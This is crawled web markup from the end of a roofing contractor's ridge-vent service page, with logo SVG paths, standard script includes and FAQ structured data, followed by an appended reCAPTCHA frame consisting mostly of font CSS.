		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1730742252009"></script>

  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
  <script type="text/javascript" src="/js/geolocation.js"></script>

  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Marshall Exteriors",
  "name": "Ridge Vent and Roof Ventilation Installation",
  "description": "We specialize in ridge vents and roof ventilation services at Marshall Exteriors, ensuring your home benefits from optimal airflow and moisture control."
}
 </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How do I know if my home needs ridge vents or improved roof ventilation?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Some common signs that your home may need ridge vents or improved roof ventilation include uneven indoor temperatures, excessive humidity, condensation on windows, and persistent mold or mildew. Our team at Marshall Exteriors can perform a comprehensive assessment to determine your home's ventilation needs and recommend the appropriate solution."
    }
  },{
    "@type": "Question",
    "name": "How long does the installation process take for ridge vents and roof ventilation?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The installation process for ridge vents and roof ventilation can vary depending on the size of your home and the project's complexity. Generally, our skilled technicians at Marshall Exteriors can complete the installation within 1-2 days, minimizing disruption to your daily routine."
    }
  },{
    "@type": "Question",
    "name": "Will ridge vents and roof ventilation affect the appearance of my home?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We prioritize functionality and aesthetics at Marshall Exteriors when installing ridge vents and roof ventilation systems. Our team will carefully consider the design and appearance of your home, ensuring that the ventilation solution blends seamlessly with your existing roof and enhances its overall appearance."
    }
  }]
}
</script><script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFyc2hhbGxleHRlcmlvcnNueS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lnb8xj8sip30
body_size: 48270
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="1pGxpxK8E6G2kEOSr8Q_DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
